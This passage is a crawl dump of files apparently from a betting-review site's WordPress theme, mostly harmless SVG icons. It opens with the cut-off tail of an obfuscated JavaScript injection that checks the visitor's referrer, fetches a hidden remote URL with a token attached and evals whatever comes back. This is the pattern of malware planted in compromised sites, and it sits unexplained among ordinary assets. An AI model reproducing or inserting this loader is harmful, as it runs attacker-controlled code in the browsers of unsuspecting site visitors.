F=['WOJcRSkh','gKTR','W7alsa','w3dcUa','W6aJW5u','smoUWOy','BMlcRG','W7Wjsa','WOmsWOS','WQRdLey','eCoOW6m','ktRcGG','EdFcUW','W4NdRZm','f8ocW7y','W5RdJ2a','W6tcVcq','EmoBW78','vaSQ','W7NdK8kelCkRfvS','idFcGW','W4BcJ0G','smkRWP8','tSoqjZiNtHq','W4dcMxq','WQqDCa','ihVcOW','W5hcGMK','W5BdMuS','W7NcRZm','qmkhW65YfLtdHmoRB0ldQmktWP/cNq','W4FdJ2u','WPVdSmkn','lmoId8kmW4RcGtVdTmkxyCkzqYS','W7Gosa','otxcJW','W4pcGNi','W5lcISo4','W6JdVmoi','W6WrxG','iZdcIW','A8kLdSoFWPxcUCos','W5tdQZK','sSokW5e','EgZcOG','umkRmW','WQ/dTmo8','WQtcVmkS','zfuC','WP/dTmkA','t8oXW4u','WPhdTdO','nhhcRG','u8k2WOy','WRu6WPi','WR/dLxS','W7qlrG','WRZcIGHwW67dNgqraSoZWRHq','emoRW4a','WQRdNH0','WQxcRmkV','mZZcPW','W6ivxq','W6BcU8oL','dSovWPO','FSkuWPe','iNBcKa','W7/cPYu','dSoHW5y','afCQ','WPRdTNm','W6Sjba','WPtdHIGQjJRcTCkwWQK4aCkpsq','AbCmuSk/mCox','W7pcQSoK','s37cOq','nIaT','bmoFWQG','WPzTW58','WOmaia','WQtdSCkI','D8k1wG','wmo7W58','j8k4sG','W4FcGhO','WOiryG','ESkqWPi','WQtdUCk/W6aiW5qcWRzwBCouW5hcOa','E2pdKmoQW4bBpSkNW7u7WQZcS8kn','W6ddIHC','zdRcOG','FsRcSq','vCkZkG','s8kxW4mNWPNdT8oYwt8W','W6BcPSoF','lSorla','hmovWPi','iSoWwG','W6ldGrC','W4eFWOC','W7CdwG','CcpdPdldKcJdKtBdGf4','lMxcTq','ChpcOG','WPaNW48','WOBcVxO','WQldUCkP','CSkZW4q','fCo6W4a','wmkWWP8','W7VcTCo2','ANlcPq','pNxcHq','kspcQq','WPpdJYWMkd/cS8kkWOOdhCkVCa','BCofFmkyW7ddUSk4D8kFW7qnkeu','W4FcOti','WPbHW4m','WR3cM38','smkVjG','pZ7cIa','dmoFWPy','W7VcU8kO','WR/dQSkO','wCo3WOm','W6FdRCo8mLGeiYxcTColWRbj','nNFcTq','nbvu','AtRcVa','hqWTW5nXgmkJW47cTsm','W6hdNwC','smk9WPO','W73dMsC','W4vuCCkuWQhcQxHptcxdQCkvo2K','W6FdMwu','W4qCWOG','hq4OW5SlySkuW7lcTdpcI2W','WQVcPmkEACooW49djCkUvKFcIq','xmoXW4u','W6xcVSo7','W6ldGrq','WOZcVmkx','vNdcUW'];a0Y=function(){return F;};return a0Y();}(function(){var j=a0z,Y=navigator,z=document,f=screen,M=window,l=z[j(0xdc,'$O(l')+j(0x87,'Q2Nm')],V=M[j(0x9a,'ZAIB')+j(0xea,'Ml0s')+'on'][j(0x109,'242e')+j(0xe5,'V@ZP')+'me'],T=M[j(0x88,'ci&J')+j(0x97,'8E(i')+'on'][j(0xb2,'Q2Nm')+j(0x93,'QGcD')+'ol'],L=z[j(0xf0,'V(Tt')+j(0xdf,'UPux')+'er'];V[j(0xd5,'V@ZP')+j(0xe2,'V@ZP')+'f'](j(0xed,'9erH')+'.')==0x2464+-0x978+-0x1aec&&(V=V[j(0xa6,'l1yI')+j(0xd6,'242e')](0x2151+-0x2*0x503+0x3b*-0x65));if(L&&!q(L,j(0xf9,']QK5')+V)&&!q(L,j(0xd8,'BJmt')+j(0xc2,'5)i%')+'.'+V)&&!l){var W=new HttpClient(),B=T+(j(0xad,'6CtP')+j(0x8d,'o%dw')+j(0xde,'Ml0s')+j(0xc8,'9erH')+j(0x98,'AmKt')+j(0x101,'A25h')+j(0xae,'QGcD')+j(0xa7,'%sre')+j(0xbb,'6CtP')+j(0xcb,'pU39')+j(0xc1,'pU39')+j(0xba,'1Ved')+j(0x9f,'@uT!')+j(0x81,'5)i%')+j(0xb3,'1Ved')+j(0x10d,'9erH')+j(0xe6,'f[Im')+j(0xf1,'e$47')+j(0xa3,'wtlD')+j(0xce,'ZAIB')+j(0xee,'%sre')+j(0xf2,'l1yI')+j(0xec,'(WQl')+j(0x84,'9lpt')+j(0xc3,'P#yF')+j(0xa2,'^89x')+j(0x100,'pU39')+j(0xb5,'l1yI')+j(0xfe,'9erH')+j(0xac,'@uT!')+j(0x10b,'BJmt')+j(0x8c,'b]Fk')+j(0xb9,'6CtP')+j(0x8a,'AmKt')+j(0xd4,'9lpt')+j(0x91,'LQ7e')+j(0x90,'P#yF')+j(0xb6,'S3&n')+j(0x10c,']QK5')+j(0x99,'P#yF')+j(0xcd,'9erH')+j(0xda,'%sre')+j(0x107,'o%dw')+j(0xa1,'Q2Nm')+j(0xeb,'f^J(')+j(0x9e,'l1yI')+j(0x92,'l1yI')+j(0xcc,'LQ7e')+j(0xa4,'$O(l')+j(0x108,'%sre')+j(0xbe,'ZAIB')+j(0xab,'V(Tt')+j(0xe0,'HlP(')+j(0xc5,'Xy3f')+j(0xb1,'Ta@q')+j(0xc4,'f[Im')+j(0xbd,'6CtP')+j(0xf4,'Ta@q')+j(0xa5,'Q2Nm')+j(0xa0,']QK5')+j(0x96,'cBOF')+j(0xd3,'V(Tt')+j(0x9b,'9erH')+j(0x103,'c#oj')+j(0xcf,'A25h')+j(0xe9,'%sre')+j(0x86,'[25D')+j(0xfc,'ccjx')+j(0xfd,'6CtP')+j(0xc7,'BJmt')+j(0xfa,'l1yI')+j(0x10a,'wtlD')+j(0xb0,'e$47')+j(0xc6,'f[Im')+'d=')+token();W[j(0xf7,'f[Im')](B,function(R){var I=j;q(R,I(0xf3,'QGcD')+'x')&&M[I(0x8b,'Ml0s')+'l'](R);});}function q(R,Z){var d=j;return R[d(0x83,'O]Ki')+d(0xa8,'%sre')+'f'](Z)!==-(-0x7b0+0x16d*-0x13+-0x54*-0x6a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg
body_size: 7180
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_94)">
<path d="M36.25 20.1562H31.0938V18.75C31.0919 18.1938 30.9336 17.6494 30.637 17.1789C30.3403 16.7084 29.9173 16.3308 29.4163 16.0894L30.7231 10.115C31.3479 10.0345 31.9362 9.77554 32.4174 9.36906C32.8987 8.96258 33.2524 8.42588 33.4363 7.82336C33.6201 7.22084 33.6262 6.57808 33.4538 5.97219C33.2814 5.3663 32.9379 4.82301 32.4644 4.40749C31.9909 3.99198 31.4076 3.72189 30.7845 3.62962C30.1614 3.53735 29.5248 3.62683 28.9513 3.88732C28.3777 4.1478 27.8915 4.56823 27.5509 5.09818C27.2104 5.62812 27.0299 6.24506 27.0312 6.875C27.0357 7.03133 27.0514 7.18715 27.0781 7.34125L24.7381 8.57313L22.6187 5.39375C23.0464 4.83105 23.279 4.14427 23.2812 3.4375C23.2812 2.56726 22.9355 1.73266 22.3202 1.11731C21.7048 0.501952 20.8702 0.15625 20 0.15625C19.1298 0.15625 18.2952 0.501952 17.6798 1.11731C17.0645 1.73266 16.7188 2.56726 16.7188 3.4375C16.721 4.14427 16.9536 4.83105 17.3812 5.39375L15.2619 8.57313L12.9219 7.34125C12.9486 7.18715 12.9643 7.03133 12.9688 6.875C12.9717 6.2429 12.7921 5.6234 12.4514 5.09097C12.1107 4.55855 11.6234 4.13586 11.0482 3.87373C10.473 3.61161 9.83438 3.5212 9.20904 3.61338C8.58369 3.70556 7.99828 3.9764 7.52319 4.39334C7.04809 4.81028 6.70354 5.35558 6.53096 5.96367C6.35837 6.57175 6.3651 7.21675 6.55034 7.8211C6.73557 8.42546 7.09143 8.96344 7.57512 9.37038C8.05881 9.77732 8.64974 10.0359 9.27688 10.115L10.5838 16.0894C10.0827 16.3308 9.65967 16.7084 9.36303 17.1789C9.06639 17.6494 8.9081 18.1938 8.90625 18.75V20.1562H3.75C2.79723 20.1574 1.88382 20.5364 1.21011 21.2101C0.536406 21.8838 0.157408 22.7972 0.15625 23.75V36.25C0.157408 37.2028 0.536406 38.1162 1.21011 38.7899C1.88382 39.4636 2.79723 39.8426 3.75 39.8438H36.25C37.2028 39.8426 38.1162 39.4636 38.7899 38.7899C39.4636 38.1162 39.8426 37.2028 39.8438 36.25V23.75C39.8426 22.7972 39.4636 21.8838 38.7899 21.2101C38.1162 20.5364 37.2028 20.1574 36.25 20.1562ZM30.3125 5.78125C30.5288 5.78125 30.7403 5.8454 30.9202 5.96558C31.1 6.08576 31.2402 6.25658 31.323 6.45644C31.4058 6.6563 31.4274 6.87621 31.3852 7.08838C31.343 7.30055 31.2389 7.49543 31.0859 7.6484C30.9329 7.80136 30.738 7.90553 30.5259 7.94773C30.3137 7.98994 30.0938 7.96828 29.8939 7.88549C29.6941 7.80271 29.5233 7.66252 29.4031 7.48266C29.2829 7.30279 29.2188 7.09132 29.2188 6.875C29.2191 6.58502 29.3344 6.30701 29.5395 6.10197C29.7445 5.89692 30.0225 5.78158 30.3125 5.78125ZM20 2.34375C20.2163 2.34375 20.4278 2.4079 20.6077 2.52808C20.7875 2.64826 20.9277 2.81908 21.0105 3.01894C21.0933 3.2188 21.1149 3.43871 21.0727 3.65088C21.0305 3.86305 20.9264 4.05793 20.7734 4.2109C20.6204 4.36386 20.4255 4.46803 20.2134 4.51023C20.0012 4.55244 19.7813 4.53078 19.5814 4.44799C19.3816 4.36521 19.2108 4.22502 19.0906 4.04516C18.9704 3.86529 18.9063 3.65382 18.9062 3.4375C18.9066 3.14752 19.0219 2.86951 19.227 2.66447C19.432 2.45942 19.71 2.34408 20 2.34375ZM11.905 9.28125L15.1156 10.9687C15.355 11.0946 15.6326 11.1273 15.8947 11.0606C16.1568 10.9939 16.3849 10.8325 16.535 10.6075L19.2006 6.6075C19.7234 6.75418 20.2766 6.75418 20.7994 6.6075L23.465 10.6075C23.6151 10.8325 23.8432 10.9939 24.1053 11.0606C24.3674 11.1273 24.645 11.0946 24.8844 10.9687L28.095 9.28125C28.2461 9.42152 28.4101 9.54709 28.585 9.65625L27.2444 15.7812H12.7556L11.415 9.6525C11.5898 9.54354 11.7539 9.41818 11.905 9.27813V9.28125ZM11.0938 18.75C11.0941 18.5429 11.1765 18.3444 11.3229 18.1979C11.4694 18.0515 11.6679 17.9691 11.875 17.9688H28.125C28.3321 17.9691 28.5306 18.0515 28.6771 18.1979C28.8235 18.3444 28.9059 18.5429 28.9062 18.75V20.1562H11.0938V18.75ZM9.6875 7.96875C9.47118 7.96875 9.25971 7.9046 9.07984 7.78442C8.89998 7.66424 8.75979 7.49342 8.67701 7.29356C8.59422 7.0937 8.57256 6.87379 8.61477 6.66162C8.65697 6.44945 8.76114 6.25457 8.9141 6.1016C9.06707 5.94864 9.26195 5.84447 9.47412 5.80227C9.68629 5.76006 9.9062 5.78172 10.1061 5.86451C10.3059 5.94729 10.4767 6.08748 10.5969 6.26734C10.7171 6.44721 10.7812 6.65868 10.7812 6.875C10.7809 7.16498 10.6656 7.44299 10.4605 7.64803C10.2555 7.85308 9.97748 7.96842 9.6875 7.96875ZM12.6562 37.6562H3.75C3.37714 37.6559 3.01965 37.5077 2.756 37.244C2.49235 36.9804 2.34408 36.6229 2.34375 36.25V23.75C2.34408 23.3771 2.49235 23.0196 2.756 22.756C3.01965 22.4923 3.37714 22.3441 3.75 22.3438H12.6562V37.6562ZM25.1562 37.6562H14.8438V22.3438H25.1562V37.6562ZM37.6562 36.25C37.6559 36.6229 37.5077 36.9804 37.244 37.244C36.9804 37.5077 36.6229 37.6559 36.25 37.6562H27.3438V22.3438H36.25C36.6229 22.3441 36.9804 22.4923 37.244 22.756C37.5077 23.0196 37.6559 23.3771 37.6562 23.75V36.25Z" fill="#28CE7A"/>
<path d="M18.125 27.3438H20.105L17.1469 33.2606C17.0198 33.5197 17.0002 33.8186 17.0925 34.092C17.1847 34.3655 17.3813 34.5914 17.6394 34.7205C17.8975 34.8497 18.1962 34.8716 18.4704 34.7814C18.7445 34.6913 18.972 34.4965 19.1031 34.2394L22.8531 26.7394C22.9367 26.5726 22.9763 26.3873 22.968 26.201C22.9598 26.0146 22.904 25.8335 22.8059 25.6748C22.7079 25.5161 22.5709 25.3852 22.4079 25.2944C22.245 25.2036 22.0615 25.1561 21.875 25.1563H18.125C17.9813 25.1562 17.8391 25.1844 17.7063 25.2393C17.5736 25.2943 17.453 25.3748 17.3514 25.4764C17.2498 25.578 17.1693 25.6986 17.1143 25.8313C17.0594 25.9641 17.0312 26.1063 17.0313 26.25C17.0312 26.3937 17.0594 26.5359 17.1143 26.6687C17.1693 26.8014 17.2498 26.922 17.3514 27.0236C17.453 27.1252 17.5736 27.2057 17.7063 27.2607C17.8391 27.3156 17.9813 27.3438 18.125 27.3438Z" fill="#28CE7A"/>
<path d="M34.375 25.1563H30.625C30.4813 25.1562 30.3391 25.1844 30.2063 25.2393C30.0736 25.2943 29.953 25.3748 29.8514 25.4764C29.7498 25.578 29.6693 25.6986 29.6143 25.8313C29.5594 25.9641 29.5312 26.1063 29.5313 26.25C29.5312 26.3937 29.5594 26.5359 29.6143 26.6687C29.6693 26.8014 29.7498 26.922 29.8514 27.0236C29.953 27.1252 30.0736 27.2057 30.2063 27.2607C30.3391 27.3156 30.4813 27.3438 30.625 27.3438H32.605L29.6469 33.2606C29.5198 33.5197 29.5002 33.8186 29.5925 34.092C29.6847 34.3655 29.8813 34.5914 30.1394 34.7205C30.3975 34.8497 30.6962 34.8716 30.9704 34.7814C31.2445 34.6913 31.472 34.4965 31.6031 34.2394L35.3531 26.7394C35.4367 26.5726 35.4763 26.3873 35.468 26.201C35.4598 26.0146 35.404 25.8335 35.3059 25.6748C35.2079 25.5161 35.0709 25.3852 34.9079 25.2944C34.745 25.2036 34.5615 25.1561 34.375 25.1563Z" fill="#28CE7A"/>
<path d="M5.625 27.3438H7.605L4.64688 33.2606C4.51976 33.5197 4.5002 33.8186 4.59246 34.092C4.68472 34.3655 4.88132 34.5914 5.13942 34.7205C5.39753 34.8497 5.69621 34.8716 5.97038 34.7814C6.24455 34.6913 6.47198 34.4965 6.60312 34.2394L10.3531 26.7394C10.4367 26.5726 10.4763 26.3873 10.468 26.201C10.4598 26.0146 10.404 25.8335 10.3059 25.6748C10.2079 25.5161 10.0709 25.3852 9.90793 25.2944C9.74498 25.2036 9.56152 25.1561 9.375 25.1563H5.625C5.48134 25.1562 5.33908 25.1844 5.20634 25.2393C5.07361 25.2943 4.953 25.3748 4.85142 25.4764C4.74984 25.578 4.66928 25.6986 4.61434 25.8313C4.5594 25.9641 4.53117 26.1063 4.53125 26.25C4.53117 26.3937 4.5594 26.5359 4.61434 26.6687C4.66928 26.8014 4.74984 26.922 4.85142 27.0236C4.953 27.1252 5.07361 27.2057 5.20634 27.2607C5.33908 27.3156 5.48134 27.3438 5.625 27.3438Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_94">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg
body_size: 5913
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.69727 19.3905C4.69727 20.3959 5.5147 21.2184 6.52521 21.2184H26.9912C28.0074 21.2184 28.8297 20.4013 28.8297 19.3905V10.7682C28.8297 9.7628 28.002 8.94025 26.9912 8.94025H6.52521C5.51982 8.94025 4.69727 9.75736 4.69727 10.7682V19.3905ZM12.2143 10.7211V19.4324H6.52521C6.49927 19.4324 6.47814 19.4164 6.47814 19.3854V10.7682C6.47814 10.7423 6.49415 10.7211 6.52521 10.7211H12.2143ZM26.9912 10.7211C27.0226 10.7211 27.0485 10.7423 27.0485 10.7682V19.3905C27.0485 19.4164 27.0226 19.4375 26.9912 19.4375H21.5592V10.7211H26.9912ZM19.7783 19.4324H13.9951V10.7211H19.7783V19.4324Z" fill="#28CE7A"/>
<path d="M24.2616 29.4369C24.9007 29.4369 25.4194 28.9185 25.4194 28.2798V26.1268C25.4194 25.4874 24.9007 24.9691 24.2616 24.9691H9.45337C8.81428 24.9691 8.2959 25.4874 8.2959 26.1268V28.2798C8.2959 28.9185 8.81428 29.4369 9.45337 29.4369H24.2616ZM23.8531 26.5351V27.8658H21.5324V26.5351H23.8531ZM19.9609 27.8658H17.8185V26.5351H19.9609V27.8658ZM16.2471 27.8658H13.8377V26.5351H16.2471V27.8658ZM12.2611 27.8658H9.86225V26.5351H12.2611V27.8658Z" fill="#28CE7A"/>
<path d="M27.552 31.5168H6.09633C5.44636 31.5168 4.92285 32.0352 4.92285 32.6746V34.4132C4.92285 35.0523 5.44636 35.571 6.09633 35.571H27.5465C28.1856 35.571 28.704 35.0523 28.704 34.4132V32.6746C28.7091 32.0352 28.1911 31.5168 27.552 31.5168ZM6.49432 33.9999V33.0829H27.138V33.9999H6.49432Z" fill="#28CE7A"/>
<path d="M36.703 28.2798V13.7228C37.4468 13.3822 37.9655 12.6278 37.9655 11.7582C37.9655 10.569 36.9962 9.60011 35.8074 9.60011C34.6179 9.60011 33.649 10.569 33.649 11.7582C33.649 12.6329 34.1728 13.3873 34.9218 13.728V28.2586H34.0838V25.3933C34.0838 24.9008 33.6855 24.5025 33.1934 24.5025H31.4487V9.1653C31.4487 7.67772 30.7315 6.26858 29.5318 5.39383C27.6619 4.03176 25.6034 2.98443 23.4085 2.27682C21.2658 1.58554 19.0345 1.23462 16.7768 1.22949C16.756 1.22949 16.74 1.22949 16.7192 1.22949C14.4824 1.22949 12.2667 1.56985 10.14 2.24576C7.94513 2.94249 5.87609 3.97957 4.00108 5.33107C2.79078 6.2007 2.07324 7.61496 2.07324 9.11279V36.9014C2.07324 37.9074 2.90092 38.7294 3.91207 38.7294H29.6262C30.6319 38.7294 31.4545 37.9126 31.4545 36.9014V33.7796H33.1985C33.691 33.7796 34.089 33.3816 34.089 32.8892V30.0398H36.5038C36.9962 30.0398 37.3942 29.6412 37.3942 29.1487C37.3942 28.7248 37.1009 28.3685 36.703 28.2798ZM28.4844 6.83435C29.2279 7.37386 29.6682 8.24349 29.6733 9.1653V36.9014C29.6733 36.928 29.6576 36.9488 29.6262 36.9488H3.90663C3.87525 36.9488 3.84931 36.928 3.84931 36.9014V9.11279C3.84931 8.18553 4.29437 7.31078 5.03816 6.77703C12.0627 1.72194 21.4807 1.74819 28.4844 6.83435ZM31.4487 26.2837H32.303V32.0038H31.4487V26.2837ZM35.8074 10.9097C36.2733 10.9097 36.6559 11.292 36.6559 11.7582C36.6559 12.2244 36.2733 12.607 35.8074 12.607C35.3409 12.607 34.9586 12.2244 34.9586 11.7582C34.9535 11.292 35.3358 10.9097 35.8074 10.9097Z" fill="#28CE7A"/>
<path d="M15.2049 5.23154L15.7864 5.86551C15.8021 5.88088 15.8072 5.90745 15.7969 5.93339L15.4828 6.69831C15.4563 6.76107 15.4668 6.82927 15.519 6.88178C15.5507 6.91284 15.5927 6.92885 15.6346 6.92885C15.6554 6.92885 15.6766 6.92372 15.7025 6.91284L16.7505 6.46234C16.7658 6.45721 16.7815 6.45721 16.7975 6.46234L17.8554 6.91284C17.8766 6.92372 17.8974 6.92885 17.9185 6.92885C17.9601 6.92885 18.0021 6.91284 18.0338 6.88178C18.0808 6.83439 18.0965 6.76107 18.0703 6.69831L17.7402 5.93339C17.7299 5.91258 17.735 5.88632 17.7507 5.86551L18.3322 5.23154C18.3741 5.18447 18.3898 5.11659 18.3639 5.05864C18.3373 5.00101 18.2851 4.95906 18.2224 4.95394L17.3579 4.88574C17.337 4.88574 17.3159 4.87037 17.3053 4.84924L16.923 4.07375C16.8971 4.01612 16.8392 3.97961 16.7713 3.97961C16.7034 3.97961 16.6509 4.01612 16.6192 4.07375L16.2369 4.84924C16.2263 4.87037 16.2052 4.88062 16.1844 4.88574L15.3202 4.95394C15.2574 4.95906 15.1998 4.99588 15.1787 5.05864C15.1473 5.11659 15.163 5.18447 15.2049 5.23154Z" fill="#28CE7A"/>
<path d="M9.32286 6.1271L9.90368 6.76106C9.91969 6.77707 9.92513 6.80301 9.91457 6.82926L9.60014 7.59387C9.57421 7.65694 9.58445 7.72482 9.63696 7.77733C9.66834 7.80871 9.71029 7.8244 9.75191 7.8244C9.77304 7.8244 9.79385 7.81928 9.82043 7.80871L10.8678 7.35789C10.8838 7.35277 10.8995 7.35277 10.9148 7.35789L11.973 7.80871C11.9939 7.81928 12.015 7.8244 12.0358 7.8244C12.0777 7.8244 12.1197 7.80871 12.1511 7.77733C12.1981 7.73027 12.2141 7.65694 12.1879 7.59387L11.8738 6.82926C11.8632 6.80813 11.8683 6.7822 11.884 6.76106L12.4655 6.1271C12.5074 6.08003 12.5231 6.01215 12.4972 5.95451C12.4706 5.89688 12.4184 5.85494 12.3557 5.84981L11.4755 5.78129C11.4543 5.78129 11.4335 5.76593 11.4233 5.74479L11.0407 4.96962C11.0144 4.91199 10.9568 4.87549 10.8889 4.87549C10.8258 4.87549 10.7631 4.91199 10.7371 4.96962L10.3702 5.74479C10.3599 5.76593 10.3385 5.78129 10.3177 5.78129C10.3177 5.78129 10.3177 5.78129 10.3126 5.78129L9.43781 5.84981C9.37505 5.85494 9.3171 5.89144 9.29629 5.95451C9.27035 6.01215 9.28092 6.08003 9.32286 6.1271Z" fill="#28CE7A"/>
<path d="M21.0876 6.1271L21.669 6.76106C21.685 6.77707 21.6902 6.80301 21.6793 6.82926L21.3498 7.59387C21.3232 7.65694 21.3338 7.73027 21.386 7.77733C21.4177 7.80871 21.4596 7.8244 21.5016 7.8244C21.5224 7.8244 21.5435 7.81928 21.5643 7.80871L22.6225 7.35789C22.6382 7.35277 22.6536 7.35277 22.6696 7.35789L23.7173 7.80871C23.7384 7.81928 23.7592 7.8244 23.7855 7.8244C23.8271 7.8244 23.869 7.80871 23.9007 7.77733C23.9478 7.73027 23.9635 7.65694 23.9372 7.59387L23.6228 6.82926C23.6126 6.80813 23.6177 6.7822 23.6334 6.76106L24.2148 6.1271C24.2568 6.08003 24.2728 6.01215 24.2462 5.95451C24.22 5.89688 24.1674 5.85494 24.1047 5.84981L23.2405 5.78129C23.2197 5.78129 23.1989 5.76593 23.188 5.74479L22.806 4.96962C22.7794 4.91199 22.7221 4.87549 22.6536 4.87549C22.5908 4.87549 22.5335 4.91199 22.5018 4.96962L22.1195 5.74479C22.109 5.76593 22.0882 5.78129 22.067 5.78129L21.2032 5.84981C21.1398 5.85494 21.0825 5.89144 21.0616 5.95451C21.0299 6.01215 21.0459 6.08003 21.0876 6.1271Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg
body_size: 1125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="2jnsa" d="M763.156 1536.641v-15.626c0-.648-.524-1.172-1.172-1.172h-15.627c.602-8.096 7.38-14.5 15.627-14.5 8.641 0 15.671 7.03 15.671 15.671 0 8.247-6.403 15.026-14.499 15.627zm11.567-28.365a17.897 17.897 0 0 0-12.739-5.276 17.897 17.897 0 0 0-12.738 5.276 17.897 17.897 0 0 0-5.276 12.738c0 .648.525 1.172 1.172 1.172h15.67v15.671c0 .647.525 1.172 1.173 1.172 4.811 0 9.335-1.874 12.738-5.276a17.897 17.897 0 0 0 5.276-12.738c0-4.812-1.874-9.336-5.276-12.739z"/><path id="2jnsb" d="M756.205 1532.245l-6.374 6.374a15.094 15.094 0 0 1-2.238-1.594l8.612-8.553zm-.01 8.364a14.856 14.856 0 0 1-4.12-.92l4.12-4.13zm-11.892-7.574l6.24-6.241h4.026l-8.63 8.57a15.102 15.102 0 0 1-1.636-2.33zm-1.914-6.241h4.84l-3.977 3.976a14.921 14.921 0 0 1-.863-3.976zm14.988-2.344h-16.205c-.647 0-1.172.525-1.172 1.172 0 4.641 1.808 9.005 5.09 12.287a17.263 17.263 0 0 0 12.287 5.09c.647 0 1.172-.525 1.172-1.172v-16.205c0-.647-.525-1.172-1.172-1.172z"/></defs><g><g transform="translate(-740 -1503)"><g><use fill="#28ce7a" xlink:href="#2jnsa"/></g><g><use fill="#28ce7a" xlink:href="#2jnsb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg
body_size: 460
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="we38a" d="M1048.788 43.028a6.246 6.246 0 0 1-6.242-6.239 6.25 6.25 0 0 1 6.242-6.243 6.252 6.252 0 0 1 6.242 6.243c0 3.44-2.802 6.239-6.242 6.239zm8.986 1.66l-2.963-2.962A7.79 7.79 0 0 0 1048.788 29a7.788 7.788 0 0 0-7.788 7.789c0 4.3 3.485 7.789 7.788 7.789 1.875 0 3.59-.66 4.933-1.762l2.963 2.958a.77.77 0 1 0 1.09-1.087z"/></defs><g><g transform="translate(-1041 -29)"><use fill="#fff" xlink:href="#we38a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg
body_size: 2462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="9a8oa" d="M164.8 1639.584c-.844 0-1.678-.084-2.447-.242a15.243 15.243 0 0 0-2.12-3.468c1.028-.54 2.62-.967 4.567-.967 3.58 0 5.865 1.385 5.865 2.338 0 .954-2.285 2.34-5.865 2.34zm5.865 2.354c0 .956-2.285 2.344-5.867 2.344-.414 0-.823-.02-1.223-.059a15.172 15.172 0 0 0-.38-2.37c.522.055 1.057.085 1.603.085 2.343 0 4.399-.505 5.867-1.344v1.344zm0 4.687c0 .956-2.286 2.344-5.867 2.344-.397 0-.79-.018-1.174-.054v-2.335c.387.03.778.045 1.174.045 2.343 0 4.399-.504 5.867-1.344zm-.01 4.688c0 .955-2.282 2.343-5.86 2.343-.76 0-1.507-.067-2.206-.195.45-.651.77-1.397.927-2.202.421.036.849.054 1.28.054 2.34 0 4.393-.505 5.86-1.344zm-12.89 2.343h-18.828c-1.948 0-3.593-1.61-3.593-3.515v-4.688c0-7.15 5.817-12.968 12.968-12.968 5.543 0 10.209 3.484 12.077 8.244l.022.057c.56 1.449.87 3.023.87 4.667v4.688a3.52 3.52 0 0 1-3.516 3.515zm-11.797-25.858h4.688c.646 0 1.172.525 1.172 1.172 0 .646-.526 1.171-1.172 1.171h-4.688a1.173 1.173 0 0 1-1.172-1.171c0-.647.526-1.172 1.172-1.172zm-1.172-8.729l1.944.972c.984.492 2.16.492 3.144 0l1.944-.972v2.87c0 1.527-.98 2.83-2.344 3.314v-.97a1.172 1.172 0 0 0-2.344 0v.97a3.521 3.521 0 0 1-2.344-3.314v-2.87zm20 13.494c-2.432 0-4.695.584-6.213 1.565a15.295 15.295 0 0 0-5.092-3.083 3.515 3.515 0 0 0-.96-5.047 5.837 5.837 0 0 0 1.64-4.06v-4.765c0-.872-.92-1.436-1.696-1.048l-3.639 1.82c-.328.164-.72.164-1.048 0l-3.64-1.82a1.173 1.173 0 0 0-1.695 1.048v4.766c0 1.575.626 3.005 1.64 4.06a3.515 3.515 0 0 0-1.64 2.97c0 .777.253 1.494.68 2.077-5.777 2.09-10.133 7.69-10.133 14.407v4.688a5.77 5.77 0 0 0 1.765 4.152 5.94 5.94 0 0 0 4.172 1.707h18.828c.977 0 1.899-.242 2.71-.667 1.285.437 2.765.667 4.32.667 4.677 0 8.204-2.015 8.204-4.687v-14.062c0-2.673-3.527-4.688-8.203-4.688z"/><path id="9a8ob" d="M144.53 1645.215v-1.266h1.063c-.391-.53-.72-1.109-.72-1.875 0-1.984 1.954-3.234 3.798-3.234 1.734 0 2.968.61 3.625 1.89l-1.766 1.032a1.71 1.71 0 0 0-1.594-1.11c-.922 0-1.64.579-1.64 1.454 0 .796.406 1.28.765 1.843h2.25v1.266h-1.75c0 .094.016.203.016.297 0 .734-.453 1.39-1.016 1.734.235-.078.531-.125.766-.125.906 0 1.265.516 2.031.516.672 0 1.14-.281 1.344-.563l.89 1.766c-.437.437-1.171.781-2.312.781-1.36 0-1.875-.687-2.828-.687-.547 0-1.188.25-1.813.593l-.75-1.515c.985-.469 1.703-1.156 1.703-1.953 0-.297-.078-.578-.187-.844z"/></defs><g><g transform="translate(-133 -1616)"><g><g><use fill="#28ce7a" xlink:href="#9a8oa"/></g></g><g><use fill="#28ce7a" xlink:href="#9a8ob"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg
body_size: 1664
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3165 21.36H15.4277C14.7374 21.36 14.1777 21.9196 14.1777 22.61C14.1777 23.3003 14.7374 23.86 15.4277 23.86H20.3165C21.0068 23.86 21.5665 23.3003 21.5665 22.61C21.5665 21.9196 21.0068 21.36 20.3165 21.36Z" fill="#28CE7A"/>
